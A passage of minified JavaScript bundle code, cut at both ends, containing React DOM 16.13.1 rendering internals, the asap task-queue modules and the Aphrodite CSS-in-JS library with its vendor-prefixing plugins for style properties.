OE(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;n!==0&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function yp(e,t){var n=e.lastExpiredTime;(n===0||n>t)&&(e.lastExpiredTime=t)}function Oc(e,t,n,r){var o=t.current,a=Jn(),i=Pi.suspense;a=Ro(a,o,i);e:if(n){n=n._reactInternalFiber;t:{if(No(n)!==n||n.tag!==1)throw Error(F(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(qt(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(l!==null);throw Error(F(171))}if(n.tag===1){var s=n.type;if(qt(s)){n=jv(n,s,l);break e}}n=l}else n=Vr;return t.context===null?t.context=n:t.pendingContext=n,t=Gr(a,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),Wr(o,t),Yr(o,a),a}function Am(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function G0(e,t){e=e.memoizedState,e!==null&&e.dehydrated!==null&&e.retryTime<t&&(e.retryTime=t)}function sf(e,t){G0(e,t),(e=e.alternate)&&G0(e,t)}function cf(e,t,n){n=n!=null&&n.hydrate===!0;var r=new Y4(e,t,n),o=Kn(3,null,null,t===2?7:t===1?3:0);r.current=o,o.stateNode=r,Up(o),e[Ui]=r.current,n&&t!==0&&xk(e,e.nodeType===9?e:e.ownerDocument),this._internalRoot=r}cf.prototype.render=function(e){Oc(e,this._internalRoot,null,null)};cf.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Oc(null,e,null,function(){t[Ui]=null})};function Ji(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function U4(e,t){if(t||(t=e?e.nodeType===9?e.documentElement:e.firstChild:null,t=!(!t||t.nodeType!==1||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new cf(e,0,t?{hydrate:!0}:void 0)}function Zc(e,t,n,r,o){var a=n._reactRootContainer;if(a){var i=a._internalRoot;if(typeof o=="function"){var l=o;o=function(){var c=Am(i);l.call(c)}}Oc(t,i,e,o)}else{if(a=n._reactRootContainer=U4(n,r),i=a._internalRoot,typeof o=="function"){var s=o;o=function(){var c=Am(i);s.call(c)}}IE(function(){Oc(t,i,e,o)})}return Am(i)}function V4(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:ua,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}Cv=function(e){if(e.tag===13){var t=ac(Jn(),150,100);Yr(e,t),sf(e,t)}};_p=function(e){e.tag===13&&(Yr(e,3),sf(e,3))};xv=function(e){if(e.tag===13){var t=Jn();t=Ro(t,e,null),Yr(e,t),sf(e,t)}};Nm=function(e,t,n){switch(t){case"input":if(Mm(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Bp(r);if(!o)throw Error(F(90));ov(r),Mm(r,o)}}}break;case"textarea":iv(e,n);break;case"select":t=n.value,t!=null&&va(e,!!n.multiple,t,!1)}};Ep=bE;q0=function(e,t,n,r,o){var a=ie;ie|=4;try{return Zr(98,e.bind(null,t,n,r,o))}finally{ie=a,ie===mt&&er()}};Cp=function(){(ie&(1|zn|Qn))===mt&&(M4(),La())};K0=function(e,t){var n=ie;ie|=2;try{return e(t)}finally{ie=n,ie===mt&&er()}};function $E(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Ji(t))throw Error(F(200));return V4(e,t,null,n)}var Z4={Events:[Zi,Io,Bp,U0,Lm,Ra,function(e){Lp(e,Ok)},V0,Z0,Bc,zc,La,{current:!1}]};(function(e){var t=e.findFiberByHostInstance;return G4(Ht({},e,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Fn.ReactCurrentDispatcher,findHostInstanceByFiber:function(n){return n=hv(n),n===null?null:n.stateNode},findFiberByHostInstance:function(n){return t?t(n):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}))})({findFiberByHostInstance:Vi,bundleType:0,version:"16.13.1",rendererPackageName:"react-dom"});Cn.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Z4;Cn.createPortal=$E;Cn.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternalFiber;if(t===void 0)throw typeof e.render=="function"?Error(F(188)):Error(F(268,Object.keys(e)));return e=hv(t),e=e===null?null:e.stateNode,e};Cn.flushSync=function(e,t){if((ie&(zn|Qn))!==mt)throw Error(F(187));var n=ie;ie|=1;try{return Zr(99,e.bind(null,t))}finally{ie=n,er()}};Cn.hydrate=function(e,t,n){if(!Ji(t))throw Error(F(200));return Zc(null,e,t,!0,n)};Cn.render=function(e,t,n){if(!Ji(t))throw Error(F(200));return Zc(null,e,t,!1,n)};Cn.unmountComponentAtNode=function(e){if(!Ji(e))throw Error(F(40));return e._reactRootContainer?(IE(function(){Zc(null,null,e,!1,function(){e._reactRootContainer=null,e[Ui]=null})}),!0):!1};Cn.unstable_batchedUpdates=bE;Cn.unstable_createPortal=function(e,t){return $E(e,t,2<arguments.length&&arguments[2]!==void 0?arguments[2]:null)};Cn.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Ji(n))throw Error(F(200));if(e==null||e._reactInternalFiber===void 0)throw Error(F(38));return Zc(e,t,n,!1,r)};Cn.version="16.13.1"});var qc=te((zW,BE)=>{"use strict";function zE(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__=="undefined"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(zE)}catch(e){console.error(e)}}zE(),BE.exports=FE()});var uf=te((XW,HE)=>{"use strict";function q4(e){for(var t=5381,n=e.length;n;)t=t*33^e.charCodeAt(--n);return t>>>0}HE.exports=q4});var VE=te((JW,UE)=>{"use strict";UE.exports=mf;function mf(e){nr.length||(Kc(),WE=!0),nr[nr.length]=e}var nr=[],WE=!1,Kc,tr=0,K4=1024;function DE(){for(;tr<nr.length;){var e=tr;if(tr=tr+1,nr[e].call(),tr>K4){for(var t=0,n=nr.length-tr;t<n;t++)nr[t]=nr[t+tr];nr.length-=tr,tr=0}}nr.length=0,tr=0,WE=!1}var GE=typeof globalThis!="undefined"?globalThis:self,jE=GE.MutationObserver||GE.WebKitMutationObserver;typeof jE=="function"?Kc=X4(DE):Kc=YE(DE);mf.requestFlush=Kc;function X4(e){var t=1,n=new jE(e),r=document.createTextNode("");return n.observe(r,{characterData:!0}),function(){t=-t,r.data=t}}function YE(e){return function(){var n=setTimeout(o,0),r=setInterval(o,50);function o(){clearTimeout(n),clearInterval(r),e()}}}mf.makeRequestCallFromTimer=YE});var gf=te((QW,KE)=>{"use strict";var ZE=VE(),Xc=[],pf=[],J4=ZE.makeRequestCallFromTimer(Q4);function Q4(){if(pf.length)throw pf.shift()}KE.exports=ff;function ff(e){var t;Xc.length?t=Xc.pop():t=new qE,t.task=e,ZE(t)}function qE(){this.task=null}qE.prototype.call=function(){try{this.task.call()}catch(e){ff.onerror?ff.onerror(e):(pf.push(e),J4())}finally{this.task=null,Xc[Xc.length]=this}}});var yC=te(hC=>{"use strict";function tC(e){return e&&typeof e=="object"&&"default"in e?e.default:e}var eL=tC(uf()),tL=tC(gf());function Na(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Na=function(t){return typeof t}:Na=function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Na(e)}function nL(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function rL(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{},r=Object.keys(n);typeof Object.getOwnPropertySymbols=="function"&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(o){return Object.getOwnPropertyDescriptor(n,o).enumerable}))),r.forEach(function(o){nL(e,o,n[o])})}return e}function nC(e){return oL(e)||aL(e)||iL()}function oL(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}function aL(e){if(Symbol.iterator in Object(e)||Object.prototype.toString.call(e)==="[object Arguments]")return Array.from(e)}function iL(){throw new TypeError("Invalid attempt to spread non-iterable instance")}var lL=/([A-Z])/g,sL=function(t){return"-".concat(t.toLowerCase())},cL=function(t){var n=t.replace(lL,sL);return n[0]==="m"&&n[1]==="s"&&n[2]==="-"?"-".concat(n):n},Qc={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridColumn:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};function dL(e,t){return e+t.charAt(0).toUpperCase()+t.substring(1)}var uL=["Webkit","ms","Moz","O"];Object.keys(Qc).forEach(function(e){uL.forEach(function(t){Qc[dL(t,e)]=Qc[e]})});var rC=function(t,n){return typeof n=="number"?Qc[t]?""+n:n+"px":""+n},mL=function(t,n){return fL(rC(t,n))},el=function(t,n){return eL(t).toString(36)},pL=function(t){return el(JSON.stringify(t))},fL=function(t){return t[t.length-10]==="!"&&t.slice(-11)===" !important"?t:"".concat(t," !important")},XE=typeof Map!="undefined",Sf=function(){function e(){this.elements={},this.keyOrder=[]}var t=e.prototype;return t.forEach=function(r){for(var o=0;o<this.keyOrder.length;o++)r(this.elements[this.keyOrder[o]],this.keyOrder[o])},t.set=function(r,o,a){if(!this.elements.hasOwnProperty(r))this.keyOrder.push(r);else if(a){var i=this.keyOrder.indexOf(r);this.keyOrder.splice(i,1),this.keyOrder.push(r)}if(o==null){this.elements[r]=o;return}if(XE&&o instanceof Map||o instanceof e){var l=this.elements.hasOwnProperty(r)?this.elements[r]:new e;o.forEach(function(g,f){l.set(f,g,a)}),this.elements[r]=l;return}if(!Array.isArray(o)&&Na(o)==="object"){for(var s=this.elements.hasOwnProperty(r)?this.elements[r]:new e,c=Object.keys(o),u=0;u<c.length;u+=1)s.set(c[u],o[c[u]],a);this.elements[r]=s;return}this.elements[r]=o},t.get=function(r){return this.elements[r]},t.has=function(r){return this.elements.hasOwnProperty(r)},t.addStyleType=function(r){var o=this;if(XE&&r instanceof Map||r instanceof e)r.forEach(function(l,s){o.set(s,l,!0)});else for(var a=Object.keys(r),i=0;i<a.length;i++)this.set(a[i],r[a[i]],!0)},e}();function Ve(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function Ze(e,t){return t={exports:{}},e(t,t.exports),t.exports}function gL(e){return e&&e.default||e}var Cf=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=n;function n(r){return r.charAt(0).toUpperCase()+r.slice(1)}});Ve(Cf);var oC=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var n=r(Cf);function r(a){return a&&a.__esModule?a:{default:a}}function o(a,i,l){if(a.hasOwnProperty(i)){for(var s={},c=a[i],u=(0,n.default)(i),g=Object.keys(l),f=0;f<g.length;f++){var p=g[f];if(p===i)for(var S=0;S<c.length;S++)s[c[S]+u]=l[i];s[p]=l[p]}return s}return l}});Ve(oC);var aC=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=n;function n(r,o,a,i,l){for(var s=0,c=r.length;s<c;++s){var u=r[s](o,a,i,l);if(u)return u}}});Ve(aC);var iC=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;function n(o,a){o.indexOf(a)===-1&&o.push(a)}function r(o,a){if(Array.isArray(a))for(var i=0,l=a.length;i<l;++i)n(o,a[i]);else n(o,a)}});Ve(iC);var lC=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=n;function n(r){return r instanceof Object&&!Array.isArray(r)}});Ve(lC);var hL=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=l;var n=i(oC),r=i(aC),o=i(iC),a=i(lC);function i(s){return s&&s.__esModule?s:{default:s}}function l(s){var c=s.prefixMap,u=s.plugins;return function g(f){for(var p in f){var S=f[p];if((0,a.default)(S))f[p]=g(S);else if(Array.isArray(S)){for(var v=[],y=0,h=S.length;y<h;++y){var C=(0,r.default)(u,p,S[y],f,c);(0,o.default)(v,C||S[y])}v.length>0&&(f[p]=v)}else{var x=(0,r.default)(u,p,S,f,c);x&&(f[p]=x),f=(0,n.default)(c,p,f)}}return f}}}),yL=Ve(hL),SL=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=n;function n(r,o){if(typeof o=="string"&&o==="text")return["-webkit-text","text"]}}),vL=Ve(SL),Po=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var n=/-webkit-|-moz-|-ms-/;function r(o){return typeof o=="string"&&n.test(o)}e.exports=t.default});Ve(Po);var EL=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=a;var n=r(Po);function r(i){return i&&i.__esModule?i:{default:i}}var o=["-webkit-","-moz-",""];function a(i,l){if(typeof l=="string"&&!(0,n.default)(l)&&l.indexOf("calc(")>-1)return o.map(function(s){return l.replace(/calc\(/g,s+"calc(")})}}),CL=Ve(EL),xL=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=a;var n=r(Po);function r(i){return i&&i.__esModule?i:{default:i}}var o=["-webkit-",""];function a(i,l){if(typeof l=="string"&&!(0,n.default)(l)&&l.indexOf("cross-fade(")>-1)return o.map(function(s){return l.replace(/cross-fade\(/g,s+"cross-fade(")})}}),wL=Ve(xL),TL=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var n=["-webkit-","-moz-",""],r={"zoom-in":!0,"zoom-out":!0,grab:!0,grabbing:!0};function o(a,i){if(a==="cursor"&&r.hasOwnProperty(i))return n.map(function(l){return l+i})}}),RL=Ve(TL),bL=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=a;var n=r(Po);function r(i){return i&&i.__esModule?i:{default:i}}var o=["-webkit-",""];function a(i,l){if(typeof l=="string"&&!(0,n.default)(l)&&l.indexOf("filter(")>-1)return o.map(function(s){return l.replace(/filter\(/g,s+"filter(")})}}),IL=Ve(bL),AL=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var n={flex:["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex","flex"],"inline-flex":["-webkit-inline-box","-moz-inline-box","-ms-inline-flexbox","-webkit-inline-flex","inline-flex"]};function r(o,a){if(o==="display"&&n.hasOwnProperty(a))return n[a]}}),kL=Ve(AL),LL=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var n={"space-around":"distribute","space-between":"justify","flex-start":"start","flex-end":"end"},r={alignContent:"msFlexLinePack",alignSelf:"msFlexItemAlign",alignItems:"msFlexAlign",justifyContent:"msFlexPack",order:"msFlexOrder",flexGrow:"msFlexPositive",flexShrink:"msFlexNegative",flexBasis:"msFlexPreferredSize"},o={auto:"1 1 auto",inherit:"inherit",initial:"0 1 auto",none:"0 0 auto",unset:"unset"},a=/^\d+(\.\d+)?$/;function i(l,s,c){if(Object.prototype.hasOwnProperty.call(r,l)&&(c[r[l]]=n[s]||s),l==="flex"){if(Object.prototype.hasOwnProperty.call(o,s)){c.msFlex=o[s];return}if(a.test(s)){c.msFlex=s+" 1 0%";return}var u=s.split(/\s/);switch(u.length){case 1:c.msFlex="1 1 "+s;return;case 2:a.test(u[1])?c.msFlex=u[0]+" "+u[1]+" 0%":c.msFlex=u[0]+" 1 "+u[1];return;default:c.msFlex=s}}}}),NL=Ve(LL),_L=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var n={"space-around":"justify","space-between":"justify","flex-start":"start","flex-end":"end","wrap-reverse":"multiple",wrap:"multiple"},r={alignItems:"WebkitBoxAlign",justifyContent:"WebkitBoxPack",flexWrap:"WebkitBoxLines",flexGrow:"WebkitBoxFlex"};function o(a,i,l){a==="flexDirection"&&typeof i=="string"&&(i.indexOf("column")>-1?l.WebkitBoxOrient="vertical":l.WebkitBoxOrient="horizontal",i.indexOf("reverse")>-1?l.WebkitBoxDirection="reverse":l.WebkitBoxDirection="normal"),r.hasOwnProperty(a)&&(l[r[a]]=n[i]||i)}}),PL=Ve(_L),ML=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var n=r(Po);function r(l){return l&&l.__esModule?l:{default:l}}var o=["-webkit-","-moz-",""],a=/linear-gradient|radial-gradient|repeating-linear-gradient|repeating-radial-gradient/gi;function i(l,s){if(typeof s=="string"&&!(0,n.default)(s)&&a.test(s))return o.map(function(c){return s.replace(a,function(u){return c+u})})}}),OL=Ve(ML),$L=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function s(c,u){var g=[],f=!0,p=!1,S=void 0;try{for(var v=c[Symbol.iterator](),y;!(f=(y=v.next()).done)&&(g.push(y.value),!(u&&g.length===u));f=!0);}catch(h){p=!0,S=h}finally{try{!f&&v.return&&v.return()}finally{if(p)throw S}}return g}return function(c,u){if(Array.isArray(c))return c;if(Symbol.iterator in Object(c))return s(c,u);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();t.default=l;function r(s){return typeof s=="number"&&!isNaN(s)}var o=["center","end","start","stretch"],a={"inline-grid":["-ms-inline-grid","inline-grid"],grid:["-ms-grid","grid"]},i={alignSelf:function(c,u){o.indexOf(c)>-1&&(u.msGridRowAlign=c)},gridColumn:function(c,u){if(r(c))u.msGridColumn=c;else{var g=c.split("/").map(function(v){return+v}),f=n(g,2),p=f[0],S=f[1];i.gridColumnStart(p,u),i.gridColumnEnd(S,u)}},gridColumnEnd:function(c,u){var g=u.msGridColumn;r(c)&&r(g)&&(u.msGridColumnSpan=c-g)},gridColumnStart:function(c,u){r(c)&&(u.msGridColumn=c)},gridRow:function(c,u){if(r(c))u.msGridRow=c;else{var g=c.split("/").map(function(v){return+v}),f=n(g,2),p=f[0],S=f[1];i.gridRowStart(p,u),i.gridRowEnd(S,u)}},gridRowEnd:function(c,u){var g=u.msGridRow;r(c)&&r(g)&&(u.msGridRowSpan=c-g)},gridRowStart:function(c,u){r(c)&&(u.msGridRow=c)},gridTemplateColumns:function(c,u){u.msGridColumns=c},gridTemplateRows:function(c,u){u.msGridRows=c},justifySelf:function(c,u){o.indexOf(c)>-1&&(u.msGridColumnAlign=c)}};function l(s,c,u){if(s==="display"&&c in a)return a[c];if(s in i){var g=i[s];g(c,u)}}}),FL=Ve($L),zL=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=a;var n=r(Po);function r(i){return i&&i.__esModule?i:{default:i}}var o=["-webkit-",""];function a(i,l){if(typeof l=="string"&&!(0,n.default)(l)&&l.indexOf("image-set(")>-1)return o.map(function(s){return l.replace(/image-set\(/g,s+"image-set(")})}}),BL=Ve(zL),HL=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var n={marginBlockStart:["WebkitMarginBefore"],marginBlockEnd:["WebkitMarginAfter"],marginInlineStart:["WebkitMarginStart","MozMarginStart"],marginInlineEnd:["WebkitMarginEnd","MozMarginEnd"],paddingBlockStart:["WebkitPaddingBefore"],paddingBlockEnd:["WebkitPaddingAfter"],paddingInlineStart:["WebkitPaddingStart","MozPaddingStart"],paddingInlineEnd:["WebkitPaddingEnd","MozPaddingEnd"],borderBlockStart:["WebkitBorderBefore"],borderBlockStartColor:["WebkitBorderBeforeColor"],borderBlockStartStyle:["WebkitBorderBeforeStyle"],borderBlockStartWidth:["WebkitBorderBeforeWidth"],borderBlockEnd:["WebkitBorderAfter"],borderBlockEndColor:["WebkitBorderAfterColor"],borderBlockEndStyle:["WebkitBorderAfterStyle"],borderBlockEndWidth:["WebkitBorderAfterWidth"],borderInlineStart:["WebkitBorderStart","MozBorderStart"],borderInlineStartColor:["WebkitBorderStartColor","MozBorderStartColor"],borderInlineStartStyle:["WebkitBorderStartStyle","MozBorderStartStyle"],borderInlineStartWidth:["WebkitBorderStartWidth","MozBorderStartWidth"],borderInlineEnd:["WebkitBorderEnd","MozBorderEnd"],borderInlineEndColor:["WebkitBorderEndColor","MozBorderEndColor"],borderInlineEndStyle:["WebkitBorderEndStyle","MozBorderEndStyle"],borderInlineEndWidth:["WebkitBorderEndWidth","MozBorderEndWidth"]};function r(o,a,i){if(Object.prototype.hasOwnProperty.call(n,o))for(var l=n[o],s=0,c=l.length;s<c;++s)i[l[s]]=a}}),DL=Ve(HL),GL=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=n;function n(r,o){if(r==="position"&&o==="sticky")return["-webkit-sticky","sticky"]}}),WL=Ve(GL),jL=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=a;var n=["-webkit-","-moz-",""],r={maxHeight:!0,maxWidth:!0,width:!0,height:!0,columnWidth:!0,minWidth:!0,minHeight:!0},o={"min-content":!0,"max-content":!0,"fill-available":!0,"fit-content":!0,"contain-floats":!0};function a(i,l){if(r.hasOwnProperty(i)&&o.hasOwnProperty(l))return n.map(function(s){return s+l})}}),YL=Ve(jL),UL=/[A-Z]/g,VL=/^ms-/,hf={};function ZL(e){return"-"+e.toLowerCase()}function qL(e){if(hf.hasOwnProperty(e))return hf[e];var t=e.replace(UL,ZL);return hf[e]=VL.test(t)?"-"+t:t}var KL=Object.freeze({default:qL}),XL=gL(KL),sC=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var n=r(XL);function r(a){return a&&a.__esModule?a:{default:a}}function o(a){return(0,n.default)(a)}e.exports=t.default});Ve(sC);var JL=Ze(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=c;var n=a(sC),r=a(Po),o=a(Cf);function a(u){return u&&u.__esModule?u:{default:u}}var i={transition:!0,transitionProperty:!0,WebkitTransition:!0,WebkitTransitionProperty:!0,MozTransition:!0,MozTransitionProperty:!0},l={Webkit:"-webkit-",Moz:"-moz-",ms:"-ms-"};function s(u,g){if((0,r.default)(u))return u;for(var f=u.split(/,(?![^()]*(?:\([^()]*\))?\))/g),p=0,S=f.length;p<S;++p){var v=f[p],y=[v];for(var h in g){var C=(0,n.default)(h);if(v.indexOf(C)>-1&&C!=="order")for(var x=g[h],T=0,R=x.length;T<R;++T)y.unshift(v.replace(C,l[x[T]]+C))}f[p]=y.join(",")}return f.join(",")}function c(u,g,f,p){if(typeof g=="string"&&i.hasOwnProperty(u)){var S=s(g,p),v=S.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter(function(h){return!/-moz-|-ms-/.test(h)}).join(",");if(u.indexOf("Webkit")>-1)return v;var y=S.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter(function(h){return!/-webkit-|-ms-/.test(h)}).join(",");return u.indexOf("Moz")>-1?y:(f["Webkit"+(0,o.default)(u)]=v,f["Moz"+(0,o.default)(u)]=y,S)}}}),QL=Ve(JL),X=["Webkit"],yf=["Moz"],Jc=["ms"],Ot=["Webkit","Moz"],pt=["Webkit","ms"],Qi=["Webkit","Moz","ms"],e5={plugins:[vL,CL,wL,RL,IL,kL,NL,PL,OL,FL,BL,DL,WL,YL,QL],prefixMap:{transform:pt,transformOrigin:pt,transformOriginX:pt,transformOriginY:pt,backfaceVisibility:X,perspective:X,perspectiveOrigin:X,transformStyle:X,transformOriginZ:X,animation:X,animationDelay:X,animationDirection:X,animationFillMode:X,animationDuration:X,animationIterationCount:X,animationName:X,animationPlayState:X,animationTimingFunction:X,appearance:Ot,userSelect:Qi,fontKerning:X,textEmphasisPosition:X,textEmphasis:X,textEmphasisStyle:X,textEmphasisColor:X,boxDecorationBreak:X,clipPath:X,maskImage:X,maskMode:X,maskRepeat:X,maskPosition:X,maskClip:X,maskOrigin:X,maskSize:X,maskComposite:X,mask:X,maskBorderSource:X,maskBorderMode:X,maskBorderSlice:X,maskBorderWidth:X,maskBorderOutset:X,maskBorderRepeat:X,maskBorder:X,maskType:X,textDecorationStyle:Ot,textDecorationSkip:Ot,textDecorationLine:Ot,textDecorationColor:Ot,filter:X,fontFeatureSettings:Ot,breakAfter:Qi,breakBefore:Qi,breakInside:Qi,columnCount:Ot,columnFill:Ot,columnGap:Ot,columnRule:Ot,columnRuleColor:Ot,columnRuleStyle:Ot,columnRuleWidth:Ot,columns:Ot,columnSpan:Ot,columnWidth:Ot,writingMode:pt,flex:pt,flexBasis:X,flexDirection:pt,flexGrow:X,flexFlow:pt,flexShrink:X,flexWrap:pt,alignContent:X,alignItems:X,alignSelf:X,justifyContent:X,order:X,transitionDelay:X,transitionDuration:X,transitionProperty:X,transitionTimingFunction:X,backdropFilter:X,scrollSnapType:pt,scrollSnapPointsX:pt,scrollSnapPointsY:pt,scrollSnapDestination:pt,scrollSnapCoordinate:pt,shapeImageThreshold:X,shapeImageMargin:X,shapeImageOutside:X,hyphens:Qi,flowInto:pt,flowFrom:pt,regionFragment:pt,textOrientation:X,boxSizing:yf,textAlignLast:yf,tabSize:yf,wrapFlow:Jc,wrapThrough:Jc,wrapMargin:Jc,touchAction:Jc,textSizeAdjust:pt,borderImage:X,borderImageOutset:X,borderImageRepeat:X,borderImageSlice:X,borderImageSource:X,borderImageWidth:X}},t5=yL(e5),JE=[function(t,n,r){return t[0]!==":"?null:r(n+t)},function(t,n,r){if(t[0]!=="@")return null;var o=r(n);return["".concat(t,"{").concat(o.join(""),"}")]}],vf=function e(t,n,r,o,a){for(var i=new Sf,l=0;l<n.length;l++)i.addStyleType(n[l]);var s=new Sf,c=[];i.forEach(function(g,f){var p=r.some(function(S){var v=S(f,t,function(y){return e(y,[g],r,o,a)});if(v!=null)return Array.isArray(v)?c.push.apply(c,nC(v)):(console.warn("WARNING: Selector handlers should return an array of rules.Returning a string containing multiple rules is deprecated.",S),c.push("@media all {".concat(v,"}"))),!0});p||s.set(f,g,!0)});var u=o5(t,s,o,a,r);return u&&c.unshift(u),c},n5=function(t,n,r){if(n)for(var o=Object.keys(n),a=0;a<o.length;a++){var i=o[a];t.has(i)&&t.set(i,n[i](t.get(i),r),!1)}},QE=function(t,n,r){return"".concat(cL(t),":").concat(r(t,n),";")},r5=function(t,n){return t[n]=!0,t},o5=function(t,n,r,o,a){n5(n,r,a);var i=Object.keys(n.elements).reduce(r5,Object.create(null)),l=t5(n.elements),s=Object.keys(l);if(s.length!==n.keyOrder.length){for(var c=0;c<s.length;c++)if(!i[s[c]]){var u=void 0;if(s[c][0]==="W"?u=s[c][6].toLowerCase()+s[c].slice(7):s[c][1]==="o"?u=s[c][3].toLowerCase()+s[c].slice(4):u=s[c][2].toLowerCase()+s[c].slice(3),u&&i[u]){var g=n.keyOrder.indexOf(u);n.keyOrder.splice(g,0,s[c])}else n.keyOrder.unshift(s[c])}}for(var f=o===!1?rC:mL,p=[],S=0;S<n.keyOrder.length;S++){var v=n.keyOrder[S],y=l[v];if(Array.isArray(y))for(var h=0;h<y.length;h++)p.push(QE(v,y[h],f));else p.push(QE(v,y,f))}return p.length?"".concat(t,"{").concat(p.join(""),"}"):""},xn=null,a5=function(t){if(xn==null&&(xn=document.querySelector("style[data-aphrodite]"),xn==null)){var n=document.head||document.getElementsByTagName("head")[0];xn=document.createElement("style"),xn.type="text/css",xn.setAttribute("data-aphrodite",""),n.appendChild(xn)}var r=xn.styleSheet||xn.sheet;if(r.insertRule){var o=r.cssRules.length;t.forEach(function(a){try{r.insertRule(a,o),o+=1}catch(i){}})}else xn.innerText=(xn.innerText||"")+t.join("")},Ef={fontFamily:function e(t){if(Array.isArray(t)){var n={};return t.forEach(function(r){n[e(r)]=!0}),Object.keys(n).join(",")}else return Na(t)==="object"?(dC(t.src,"@font-face",[t],!1),'"'.concat(t.fontFamily,'"')):t},animationName:function e(t,n){if(Array.isArray(t))return t.map(function(a){return e(a,n)}).join(",");if(Na(t)==="object"){var r="keyframe_".concat(pL(t)),o="@keyframes ".concat(r,"{");return t instanceof Sf?t.forEach(function(a,i){o+=vf(i,[a],n,Ef,!1).join("")}):Object.keys(t).forEach(function(a){o+=vf(a,[t[a]],n,Ef,!1).join("")}),o+="}",cC(r,[o]),r}else return t}},_o={},ed=[],_a=!1,cC=function(t,n){var r;if(!_o[t]){if(!_a){if(typeof document=="undefined")throw new Error("Cannot automatically buffer without a document");_a=!0,tL(pC)}(r=ed).push.apply(r,nC(n)),_o[t]=!0}},dC=function(t,n,r,o){var a=arguments.length>4&&arguments[4]!==void 0?arguments[4]:[];if(!_o[t]){var 